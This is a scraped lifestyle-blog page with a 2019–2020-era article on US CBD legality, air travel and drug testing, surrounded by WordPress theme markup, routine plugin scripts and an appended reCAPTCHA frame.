<p>When doing homework on what CBD you should legally purchase, always confirm that the products stem from domestically grown hemp. Believe me, you want our nation’s strict production rules and regulations looking out for you. Who knows what is being mixed in&nbsp;<a href="https://vapelifemag.com/" target="_blank" rel="noreferrer noopener">CBD gummies</a>&nbsp;produced in Asia? It is just as important to make sure that every CBD delight you buy is laboratory tested by a nationally regulated organization. Otherwise, you could be paying for too little CBD or an overabundance of THC. Your general safety could come into question.</p>



<p>It is now legal across the country, but can you carry CBD onto an airplane? Yes, you can. In May of 2019, the Transportation Security Administration (TSA) changed its&nbsp;<a href="https://creativebeartech.com/" target="_blank" rel="noreferrer noopener">policy on CBD</a>. A person can now carry any CBD products that meet the Agriculture Improvement Act of 2018, also known as the 2018 Farm Bill, requirement of no more than 0.3% THC. The bill was signed into law in December 2018, making hemp legal at the federal level. Hemp is no longer considered a Schedule I illegal controlled substances. Rather, it is classified as an agricultural commodity.</p>



<p>The reclassification of the plant opens the doors for hemp to be lawfully cultivated for commercial use. Rather than the Drug Enforcement Agency (DEA), its rules are now administered by the U.S. Department of Agriculture (USDA).</p>



<p>In May of 2019, hemp reached another milestone. The United States Department of Agriculture put out a public statement openly allowing hemp to be carried over state lines, as long is it meet’s the particular states’ regulations.</p>



<p>In the near future, American consumers will likely see&nbsp;<a href="https://allcbdstores.com/" target="_blank" rel="noreferrer noopener">CBD-infused products</a>&nbsp;from big names, like Peaches and Screams (<a href="https://peachesandscreams.co.uk/" target="_blank" rel="noreferrer noopener">CBD Sex Lube</a>), Coca-Cola and Ben &amp; Jerry’s in CVS and Walgreens. Meanwhile, there are literally thousands of CBD-infused goods available on the internet.</p>



<p>Just like it is with medical marijuana, states have their own&nbsp;<a href="https://latestlawjobs.com/" target="_blank" rel="noreferrer noopener">laws about CBD</a>. Specific conditions that come into play include a state’s definition of how much THC is found in the CBD? For instance, is there more than 0.3% THC? Does it adhere to the shared state and federal guidelines? Did the hemp come from a licensed domestic grower? Keep in mind that what can be made, sold, and carried around in California isn’t the same in Alabama. There is no one format in place to use as a guideline, as CBD being introduced into the American legal system is a relatively new occurrence. Many states are in still developing regulations with voters who will undoubtedly change their laws in 2020.</p>



<p>Even if travelling with the right type of CBD in a progressive state, you should still exercise caution. A majority of states don’t have testing guidelines, or your CBD product could be mislabeled. The last thing you want to do is get detained the next time you go to the airport.&nbsp;</p>



<p>Many consumers want to know if&nbsp;<a href="https://cbdlifemag.com/" target="_blank" rel="noreferrer noopener">CBD</a>&nbsp;will show up on a drug test. If so, the legal use of CBD could cost them their jobs. CBD by itself doesn’t appear on drug tests. However, many&nbsp;<a href="https://allvapestores.com/" target="_blank" rel="noreferrer noopener">CBD products</a>&nbsp;out there contain THC. Even if a person buys hemp-derived CBD merchandise, it may be mislabeled, as the industry isn’t completely regulated by Uncle Sam. That’s why it is essential that you only buy reliable CBD goods from a reputable company that sells laboratory tested and properly labeled products.</p>



<p>Hang in there. It is only a matter of time before every state in the union catches up with Colorado, California, and Washington when it comes to cannabis on the open market. Perhaps you live in a state, like Florida, where CBD is legal under certain conditions. Many regulations will come to a vote in the next year. The potential power of CBD and the lawbooks is encouraging. As Bob Dylan preaches,&nbsp;<em>“The times they are a-changin’.”</em></p>
    </div>
</div>
                <div class="clear-fix"></div>         
            </article> 
            <!-- Start Tag Section -->
                                <ul class="tag-sec">
                    <li>
                        <div class="tag-line"> <span class="seperator"></span>Tags: <a href="https://fashionlifemag.com/tag/cbd-law/" rel="tag">CBD law</a><a href="https://fashionlifemag.com/tag/cbd-laws/" rel="tag">cbd laws</a><a href="https://fashionlifemag.com/tag/cbd-laws-california/" rel="tag">CBD Laws California</a><a href="https://fashionlifemag.com/tag/cbd-laws-chicago/" rel="tag">CBD Laws Chicago</a><a href="https://fashionlifemag.com/tag/cbd-laws-colorado/" rel="tag">CBD Laws Colorado</a><a href="https://fashionlifemag.com/tag/cbd-laws-florida/" rel="tag">CBD Laws Florida</a><a href="https://fashionlifemag.com/tag/cbd-laws-miami/" rel="tag">CBD Laws Miami</a><a href="https://fashionlifemag.com/tag/cbd-laws-nebraska/" rel="tag">CBD Laws Nebraska</a><a href="https://fashionlifemag.com/tag/cbd-laws-nevada/" rel="tag">CBD Laws Nevada</a><a href="https://fashionlifemag.com/tag/cbd-laws-new-jersey/" rel="tag">CBD Laws New Jersey</a><a href="https://fashionlifemag.com/tag/cbd-laws-new-york/" rel="tag">CBD Laws New York</a><a href="https://fashionlifemag.com/tag/cbd-laws-pennsylvania/" rel="tag">CBD Laws Pennsylvania</a><a href="https://fashionlifemag.com/tag/cbd-laws-texas/" rel="tag">CBD Laws Texas</a><a href="https://fashionlifemag.com/tag/cbd-laws-wyoming/" rel="tag">CBD Laws Wyoming</a><a href="https://fashionlifemag.com/tag/cbd-lawsd-georgia/" rel="tag">CBD Lawsd Georgia</a><a href="https://fashionlifemag.com/tag/cbd-legality/" rel="tag">CBD legality</a><a href="https://fashionlifemag.com/tag/is-it-legal-to-buy-and-consume-cbd/" rel="tag">Is it legal to buy and consume CBD</a></div>                    </li>
                </ul>
                            <!-- End Tag Section --> 
                

                <!-- .author-block -->
                	<div class="ps-navigation">
		<ul>
			 	
				  <li class="prev">
				    <a href="https://fashionlifemag.com/cbd-and-cryptocurrency-in-2020/">
				    	<span class="next_link"><i class="fa fa-chevron-left" aria-hidden="true"></i>Previous</span>
				    	<span class="link_text"> CBD and Cryptocurrency in 2020</span>
					</a>
				  </li>
				  
			  					  <li class="next">
					    <a href="https://fashionlifemag.com/5-techniques-to-help-you-relax/">
					    	<span class="next_link">Next<i class="fa fa-chevron-right" aria-hidden="true"></i></span>
					    	<span class="link_text">5 Techniques to Help You Relax </span>
						</a>
					  </li>
			  		</ul>
		<div class="clearfix"></div>
	</div> 

                                    <div class="author-block">
                                                <div class="author-img"> 
                            <img alt='' src='https://secure.gravatar.com/avatar/ecac2dc21dc626cc284dbdceae42db5c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecac2dc21dc626cc284dbdceae42db5c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/> 
                        </div>
                        <div class="author-desc">
                            <h3 class="author-title">
                                Katie Peachesa                            </h3>
                            <p>Katie Peachesa is a lifestyle, fitness, beauty and fashion and sex and lingerie blogger based out of the urban chic Wapping in the heart of East London, United Kingdom. In her spare time, Katie enjoys photography, yoga and fitness, a bit of boxing, traveling, keeping up with the latest fashion trends and mudlarking and exploring pastoral settings. You are likely to find Katie in an artisan cafe in Brick Lane on a Saturday afternoon furiously typing her next article on her laptop whilst she is sipping on her flat white and drawing inspiration from the hustle and bustle in the heart of creative London.</p>
                            <div class="all-post">
                                <a href="https://fashionlifemag.com/author/admin/">
                                    View All Posts                                    
                                </a>
                            </div>
                            <div class="social-icons">
                                <a href="https://www.reddit.com/user/katiepeachesa" class="social-icon"><i class="fa fa-facebook"></i></a><a href="http://katiepeachesa" class="social-icon"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/in/katie-peachesa-a241ab1aa/" class="social-icon"><i class="fa fa-linkedin"></i></a>                            </div>
                        </div>
                    </div>
                                

                                        <div class="related-posts">
                                                            <h2 class="relateds-text"> 
                                    You Might Also Like                                </h2>
                            
                                                                <ul class="row">                  
                                              
                                         
                                        <li class="col-md-4 col-sm-12">
                                                                                            <div class="related-thum">
                                                    <a href="https://fashionlifemag.com/btl-vanqusih/"><img width="1123" height="875" src="https://fashionlifemag.com/wp-content/uploads/2021/01/Screenshot_2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                                </div>
                                                                                         <span class="date"><i class="fa fa-calendar-check-o"></i> January 18, 2021</span>
                                            <h3><a href="https://fashionlifemag.com/btl-vanqusih/">BTL Vanqusih ME / TEMASSIZ ESTETİK</a></h3> 

                                        </li>
                                              
                                         
                                        <li class="col-md-4 col-sm-12">
                                                                                            <div class="related-thum">
                                                    <a href="https://fashionlifemag.com/understanding-the-power-of-cbd-lotion-and-why-you-need-it/"><img width="1000" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2020/09/Understanding-the-Power-Of-CBD-Lotion-and-Why-You-Need-It.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Understanding the Power Of CBD Lotion and Why You Need It" decoding="async" loading="lazy" /></a>
                                                </div>
                                                                                         <span class="date"><i class="fa fa-calendar-check-o"></i> September 8, 2020</span>
                                            <h3><a href="https://fashionlifemag.com/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">Understanding the Power Of CBD Lotion and Why You Need It</a></h3> 

                                        </li>
                                              
                                         
                                        <li class="col-md-4 col-sm-12">
                                                                                            <div class="related-thum">
                                                    <a href="https://fashionlifemag.com/anti-aging-cbd-moisturizer-for-reducing-appearance-of-wrinkles-hydration-benefits/"><img width="2544" height="2544" src="https://fashionlifemag.com/wp-content/uploads/2020/08/FLUFFMEDIA-1120.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Anti-Aging CBD Moisturizer For Reducing Appearance Of Wrinkles + Hydration Benefits" decoding="async" loading="lazy" /></a>
                                                </div>
                                                                                         <span class="date"><i class="fa fa-calendar-check-o"></i> August 4, 2020</span>
                                            <h3><a href="https://fashionlifemag.com/anti-aging-cbd-moisturizer-for-reducing-appearance-of-wrinkles-hydration-benefits/">Anti-Aging CBD Moisturizer For Reducing Appearance Of Wrinkles + Hydration Benefits</a></h3> 

                                        </li>
                                                                    </ul>
                                                    </div>
                                      </div>
          </div>
                
        </div>
  </div>
  <!-- Blog Detail End --> 
</div>
</div>
<!-- .container -->
     
</div><!-- .main-container -->


        <footer id="rs-footer" class=" rs-footer footer-style-1" >
  


<div class="footerbtm-areas">
    <div class="container">
        <section id="media_image-17" class="widget widget_media_image"><img width="217" height="300" src="https://fashionlifemag.com/wp-content/uploads/2020/07/01-217x300.png" class="image wp-image-3785  attachment-medium size-medium" alt="Fashion Life Mag" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3596"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3597"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"><a href="https://fashionlifemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a href="https://fashionlifemag.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></section><section id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h3 class="footer-title">Newsletter</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3736" method="post" data-id="3736" data-name="" ><div class="mc4wp-form-fields"><div class="mc4wp-form-fields"><div class="rs-newsletter rs-newsletter-blog">
  <div class="input-form" style="display: block;
overflow: hidden;
position: relative;
max-width: 510px;
margin: 0 auto;">
      <input style="border:1px solid #8f9092;background: rgba(255,255,255,.5);
height: 55px;
line-height: 55px;
font-size: 14px;" type="email" name="EMAIL" placeholder="Email Address" required="">
      <input style="height: 55px;
    line-height: 55px;
    font-size: 14px;
                    background: #a61830;
border-color: #a61830;

}" type="submit" value="Subscribe">
  </div>
</div></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768960804" /><input type="hidden" name="_mc4wp_form_id" value="3736" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section><section id="darpansocialiconwi_widget-2" class="widget widget_darpansocialiconwi_widget">

				
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
		        </li>
		    		    		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-instagram"></i></span></a> 
		        </li>
		    		    		    		         
		</ul></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><section id="text-8" class="widget widget_text">
<div class="textwidget">
<p>©2019 All Rights Reserved. Fashion Life Magazine</p>
</div>
</section>
</div>
		</section> 
    </div>
</div>
  


  <div class="footer-bottom" >
        <div class="container">
            <div class="row">
                                
                                            <div class="col-md-6 col-sm-12">
                            <a href="https://fashionlifemag.com/" class="footer-logo">
                                <img src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag">
                            </a>
                        </div>
                                    
                <div class="col-md-6 col-sm-12">
                    <div class="copyright text-right">
                                                <p> </p>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
   

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; right: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;447574518259&quot;,&quot;pre_filled&quot;:&quot;Contact Fashion Life Mag for product reviews, sponsored guest posts and marketing opportunities right now!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"447574518259","pre_filled":"Contact Fashion Life Mag for product reviews, sponsored guest posts and marketing opportunities right now!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 10px;","pos_m":"position: fixed; bottom: 100px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/fashionlifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashionlifemag.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/isotope-darpan.js?ver=20151215" id="isotope-darpan-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/flickr/jflickrfeed.min.js?ver=20151215" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/main.js?ver=201513434" id="darpan-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" defer src="https://fashionlifemag.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.1" id="mc4wp-forms-api-js"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"437b60ec56f143ab9820117f4cddca18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&co=aHR0cHM6Ly9mYXNoaW9ubGlmZW1hZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mvfjh4nxf2fl
body_size: 48922
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
